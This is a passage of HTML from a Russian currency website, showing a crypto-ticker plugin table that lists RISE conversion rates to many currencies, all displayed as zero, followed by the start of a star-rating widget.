          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iqd" class="crypto-ticker-icon" />
    			0.00000000 IQD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="irr" class="crypto-ticker-icon" />
    			0.00000000 IRR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="isk" class="crypto-ticker-icon" />
    			0.00000000 ISK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="jmd" class="crypto-ticker-icon" />
    			0.00000000 JMD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="jod" class="crypto-ticker-icon" />
    			0.00000000 JOD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/jpy.png" title="jpy" class="crypto-ticker-icon" />
    			0.00000000 JPY
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="kes" class="crypto-ticker-icon" />
    			0.00000000 KES
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="kgs" class="crypto-ticker-icon" />
    			0.00000000 KGS
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="khr" class="crypto-ticker-icon" />
    			0.00000000 KHR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="krw" class="crypto-ticker-icon" />
    			0.00000000 KRW
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="kzt" class="crypto-ticker-icon" />
    			0.00000000 KZT
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="lbp" class="crypto-ticker-icon" />
    			0.00000000 LBP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="lkr" class="crypto-ticker-icon" />
    			0.00000000 LKR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/ltc.png" title="ltc" class="crypto-ticker-icon" />
    			0.00000000 LTC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mad" class="crypto-ticker-icon" />
    			0.00000000 MAD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mdl" class="crypto-ticker-icon" />
    			0.00000000 MDL
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mga" class="crypto-ticker-icon" />
    			0.00000000 MGA
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mmk" class="crypto-ticker-icon" />
    			0.00000000 MMK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mvr" class="crypto-ticker-icon" />
    			0.00000000 MVR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mwk" class="crypto-ticker-icon" />
    			0.00000000 MWK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mxn" class="crypto-ticker-icon" />
    			0.00000000 MXN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="myr" class="crypto-ticker-icon" />
    			0.00000000 MYR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="mzn" class="crypto-ticker-icon" />
    			0.00000000 MZN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="nad" class="crypto-ticker-icon" />
    			0.00000000 NAD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ngn" class="crypto-ticker-icon" />
    			0.00000000 NGN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="nmc" class="crypto-ticker-icon" />
    			0.00000000 NMC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="nok" class="crypto-ticker-icon" />
    			0.00000000 NOK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="npr" class="crypto-ticker-icon" />
    			0.00000000 NPR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="nvc" class="crypto-ticker-icon" />
    			0.00000000 NVC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/nxt.png" title="nxt" class="crypto-ticker-icon" />
    			0.00000000 NXT
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="nzd" class="crypto-ticker-icon" />
    			0.00000000 NZD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="omr" class="crypto-ticker-icon" />
    			0.00000000 OMR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="pab" class="crypto-ticker-icon" />
    			0.00000000 PAB
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="pen" class="crypto-ticker-icon" />
    			0.00000000 PEN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="pgk" class="crypto-ticker-icon" />
    			0.00000000 PGK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="php" class="crypto-ticker-icon" />
    			0.00000000 PHP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="pkr" class="crypto-ticker-icon" />
    			0.00000000 PKR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="pln" class="crypto-ticker-icon" />
    			0.00000000 PLN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/ppc.png" title="ppc" class="crypto-ticker-icon" />
    			0.00000000 PPC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="pyg" class="crypto-ticker-icon" />
    			0.00000000 PYG
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="qar" class="crypto-ticker-icon" />
    			0.00000000 QAR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ron" class="crypto-ticker-icon" />
    			0.00000000 RON
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rsd" class="crypto-ticker-icon" />
    			0.00000000 RSD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rub" class="crypto-ticker-icon" />
    			0.00000000 RUB
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="sar" class="crypto-ticker-icon" />
    			0.00000000 SAR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="sek" class="crypto-ticker-icon" />
    			0.00000000 SEK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="sgd" class="crypto-ticker-icon" />
    			0.00000000 SGD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="str" class="crypto-ticker-icon" />
    			0.00000000 STR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="svc" class="crypto-ticker-icon" />
    			0.00000000 SVC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="szl" class="crypto-ticker-icon" />
    			0.00000000 SZL
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="thb" class="crypto-ticker-icon" />
    			0.00000000 THB
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="tnd" class="crypto-ticker-icon" />
    			0.00000000 TND
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="top" class="crypto-ticker-icon" />
    			0.00000000 TOP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="try" class="crypto-ticker-icon" />
    			0.00000000 TRY
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ttd" class="crypto-ticker-icon" />
    			0.00000000 TTD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="twd" class="crypto-ticker-icon" />
    			0.00000000 TWD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="tzs" class="crypto-ticker-icon" />
    			0.00000000 TZS
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="uah" class="crypto-ticker-icon" />
    			0.00000000 UAH
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ugx" class="crypto-ticker-icon" />
    			0.00000000 UGX
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/usd.png" title="usd" class="crypto-ticker-icon" />
    			0.00000000 USD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="uyu" class="crypto-ticker-icon" />
    			0.00000000 UYU
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="uzs" class="crypto-ticker-icon" />
    			0.00000000 UZS
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="vef" class="crypto-ticker-icon" />
    			0.00000000 VEF
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="vnd" class="crypto-ticker-icon" />
    			0.00000000 VND
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="vtc" class="crypto-ticker-icon" />
    			0.00000000 VTC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="vuv" class="crypto-ticker-icon" />
    			0.00000000 VUV
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="wst" class="crypto-ticker-icon" />
    			0.00000000 WST
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="xaf" class="crypto-ticker-icon" />
    			0.00000000 XAF
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/xmr.png" title="xmr" class="crypto-ticker-icon" />
    			0.00000000 XMR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="xof" class="crypto-ticker-icon" />
    			0.00000000 XOF
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="xpm" class="crypto-ticker-icon" />
    			0.00000000 XPM
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/xrp.png" title="xrp" class="crypto-ticker-icon" />
    			0.00000000 XRP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="zar" class="crypto-ticker-icon" />
    			0.00000000 ZAR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="zmw" class="crypto-ticker-icon" />
    			0.00000000 ZMW
    		</td>
      </tr>
    </table>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->
</article><!-- #post-## -->


    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="27831" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" 